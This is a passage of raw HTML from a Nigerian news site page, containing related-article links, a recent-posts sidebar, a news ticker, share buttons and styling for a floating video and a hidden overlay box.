                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/will-not-rest-tinubu-vows/"  rel="bookmark" title="‘I Will Not Rest’: Tinubu Vows to Tackle Insecurity Nationwide">‘I Will Not Rest’: Tinubu Vows to Tackle Insecurity Nationwide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/kwara-abducted-churchgoers/"  rel="bookmark" class="td-image-wrap " title="Kwara: 38 abducted churchgoers regain freedom" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/kwara-map-logo-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/kwara-map-logo-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/kwara-map-logo-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/kwara-map-logo-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/kwara-map-logo-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Map of Kwara State" title="Kwara: 38 abducted churchgoers regain freedom" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/kwara-abducted-churchgoers/"  rel="bookmark" title="Kwara: 38 abducted churchgoers regain freedom">Kwara: 38 abducted churchgoers regain freedom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/army-captures-notorious/"  rel="bookmark" class="td-image-wrap " title="Army Captures Notorious Kidnapper in Wukari, Launches Manhunt for Abducted Victim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763895800038.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763895800038.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763895800038.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763895800038.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763895800038.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Captures Notorious Kidnapper in Wukari, Launches Manhunt for Abducted Victim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/army-captures-notorious/"  rel="bookmark" title="Army Captures Notorious Kidnapper in Wukari, Launches Manhunt for Abducted Victim">Army Captures Notorious Kidnapper in Wukari, Launches Manhunt for Abducted Victim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/don-let-trump-remarks-divide/"  rel="bookmark" class="td-image-wrap " title="Don’t Let Trump’s Remarks Divide Nigeria &#8211; Muslim, Christian Clerics Warn Citizens" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Don’t Let Trump’s Remarks Divide Nigeria &#8211; Muslim, Christian Clerics Warn Citizens" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/don-let-trump-remarks-divide/"  rel="bookmark" title="Don’t Let Trump’s Remarks Divide Nigeria &#8211; Muslim, Christian Clerics Warn Citizens">Don’t Let Trump’s Remarks Divide Nigeria &#8211; Muslim, Christian Clerics Warn Citizens</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/ndlea-busts-major-drug/"  rel="bookmark" class="td-image-wrap " title="NDLEA Busts 6 Major Drug Syndicates, Arrests 9 Kingpins, Seizes Tons of Narcotics" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250504-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250504-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250504-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250504-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250504-WA0021.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some of the illicit Drugs which were seized by the NDLEA" title="NDLEA Busts 6 Major Drug Syndicates, Arrests 9 Kingpins, Seizes Tons of Narcotics" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/ndlea-busts-major-drug/"  rel="bookmark" title="NDLEA Busts 6 Major Drug Syndicates, Arrests 9 Kingpins, Seizes Tons of Narcotics">NDLEA Busts 6 Major Drug Syndicates, Arrests 9 Kingpins, Seizes Tons of Narcotics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/nigeria-chinese-democracy/"  rel="bookmark" class="td-image-wrap " title="Defection: Is Nigeria Sliding into Chinese Democracy?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Chineses-Democracy.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Chineses-Democracy.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Chineses-Democracy.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Chineses-Democracy.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Chineses-Democracy.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chinese Democracy for Nigeria" title="Defection: Is Nigeria Sliding into Chinese Democracy?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/nigeria-chinese-democracy/"  rel="bookmark" title="Defection: Is Nigeria Sliding into Chinese Democracy?">Defection: Is Nigeria Sliding into Chinese Democracy?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/11/23/don-make-case-criminals/"  rel="bookmark" class="td-image-wrap " title="Don’t make case for criminals, Tinubu’s Aide Warns Nigerians" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Screenshot_20251123-093830.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Screenshot_20251123-093830.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Screenshot_20251123-093830.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/Screenshot_20251123-093830.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mr. Fredrick Nwabufo" title="Don’t make case for criminals, Tinubu’s Aide Warns Nigerians" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/11/23/don-make-case-criminals/"  rel="bookmark" title="Don’t make case for criminals, Tinubu’s Aide Warns Nigerians">Don’t make case for criminals, Tinubu’s Aide Warns Nigerians</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2025/11/24/katsina-police-deploy-fresh/">Katsina Police Deploy Fresh Security Measures to Protect Schools</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/24/book-review-impr-chairman/">BOOK REVIEW: IMPR Chairman Applauds PRNigeria Corpers for Documenting Nigeria’s War on Drug Trafficking, Smuggling</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/24/dss-bauchi-notorious-bandit/">DSS Nabs Notorious Bandit in Bauchi Hideout, Seizes Cash, Ammunition</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/23/troops-eliminate-bandits-5/">Troops Eliminate 6 Bandits, Recover Firearms in Zamfara</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/11/23/photos-tinubu-summons-security/">PHOTOS: Tinubu Summons Security Chiefs After Fresh Resurgence of Attacks</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2025/11/24/katsina-police-deploy-fresh/">Katsina Police Deploy Fresh Security Measures to Protect Schools</a></span><span><a href="https://prnigeria.com/2025/11/24/book-review-impr-chairman/">BOOK REVIEW: IMPR Chairman Applauds PRNigeria Corpers for Documenting Nigeria’s War on Drug Trafficking, Smuggling</a></span><span><a href="https://prnigeria.com/2025/11/24/dss-bauchi-notorious-bandit/">DSS Nabs Notorious Bandit in Bauchi Hideout, Seizes Cash, Ammunition</a></span><span><a href="https://prnigeria.com/2025/11/23/troops-eliminate-bandits-5/">Troops Eliminate 6 Bandits, Recover Firearms in Zamfara</a></span><span><a href="https://prnigeria.com/2025/11/23/photos-tinubu-summons-security/">PHOTOS: Tinubu Summons Security Chiefs After Fresh Resurgence of Attacks</a></span><span><a href="https://prnigeria.com/2025/11/23/vips-tinubu-police-withdraw/">Tinubu Orders Withdrawal of Police from VIPs, Okays Recruitment of 30,000 Personnel</a></span><span><a href="https://prnigeria.com/2025/11/23/will-not-rest-tinubu-vows/">‘I Will Not Rest’: Tinubu Vows to Tackle Insecurity Nationwide</a></span><span><a href="https://prnigeria.com/2025/11/23/kwara-abducted-churchgoers/">Kwara: 38 abducted churchgoers regain freedom</a></span><span><a href="https://prnigeria.com/2025/11/23/army-captures-notorious/">Army Captures Notorious Kidnapper in Wukari, Launches Manhunt for Abducted Victim</a></span><span><a href="https://prnigeria.com/2025/11/23/don-let-trump-remarks-divide/">Don’t Let Trump’s Remarks Divide Nigeria - Muslim, Christian Clerics Warn Citizens</a></span><span><a href="https://prnigeria.com/2025/11/23/ndlea-busts-major-drug/">NDLEA Busts 6 Major Drug Syndicates, Arrests 9 Kingpins, Seizes Tons of Narcotics</a></span><span><a href="https://prnigeria.com/2025/11/23/nigeria-chinese-democracy/">Defection: Is Nigeria Sliding into Chinese Democracy?</a></span><span><a href="https://prnigeria.com/2025/11/23/don-make-case-criminals/">Don’t make case for criminals, Tinubu’s Aide Warns Nigerians</a></span><span><a href="https://prnigeria.com/2025/11/23/african-customs-bodies-pledge/">African Customs Bodies Pledge Stronger Cooperation Against Non-Tariff Barriers</a></span><span><a href="https://prnigeria.com/2025/11/23/lagos-police-complied-court/">How Lagos Police Complied with Court Order on NESTOIL Premises</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections "  target="_blank" href="https://api.whatsapp.com/send?text=Fact-Check%3A+How+Genuine+is+Leaked+Phone+Chats+of+Obasanjo%2C+Charlie+Boy%2C+Donald+Duke+Calling+for+Mass+Insurrection+over+Elections%C2%A0%20https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/" title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections " target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Fact-Check%3A+How+Genuine+is+Leaked+Phone+Chats+of+Obasanjo%2C+Charlie+Boy%2C+Donald+Duke+Calling+for+Mass+Insurrection+over+Elections%C2%A0%20https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/" title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections " target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections "  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Fact-Check%3A+How+Genuine+is+Leaked+Phone+Chats+of+Obasanjo%2C+Charlie+Boy%2C+Donald+Duke+Calling+for+Mass+Insurrection+over+Elections%C2%A0&amp;url=https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections " target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/&text=Fact-Check%3A+How+Genuine+is+Leaked+Phone+Chats+of+Obasanjo%2C+Charlie+Boy%2C+Donald+Duke+Calling+for+Mass+Insurrection+over+Elections%C2%A0"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections  " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/&amp;media=https://prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg&amp;description=Fact-Check%3A+How+Genuine+is+Leaked+Phone+Chats+of+Obasanjo%2C+Charlie+Boy%2C+Donald+Duke+Calling+for+Mass+Insurrection+over+Elections%C2%A0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections  " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/&amp;title=Fact-Check%3A+How+Genuine+is+Leaked+Phone+Chats+of+Obasanjo%2C+Charlie+Boy%2C+Donald+Duke+Calling+for+Mass+Insurrection+over+Elections%C2%A0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections  " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
